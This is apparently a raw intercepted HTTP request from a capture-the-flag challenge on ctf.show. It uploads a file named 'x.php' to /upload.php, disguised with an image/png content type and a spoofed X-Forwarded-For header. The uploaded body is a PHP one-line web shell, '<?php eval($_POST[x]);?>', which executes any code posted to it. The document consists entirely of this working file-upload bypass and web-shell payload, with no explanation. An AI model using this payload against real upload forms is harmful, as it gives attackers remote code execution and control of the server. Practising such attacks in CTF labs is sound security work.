 Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://61d9d460-b8bf-4943-827a-2659c041633d.challenge.ctf.show/
10 Content-Length: 225
11 Content-Type: multipart/form-data; boundary=---------------------------182241959723086
12 X-Forwarded-For: 8.8.8.8
13 Connection: close
14
15 -----------------------------182241959723086
16 Content-Disposition: form-data; name="file"; filename="x.php"
17 Content-Type: image/png
18
19 <?php eval($_POST[x]);?>
20 -----------------------------182241959723086--
21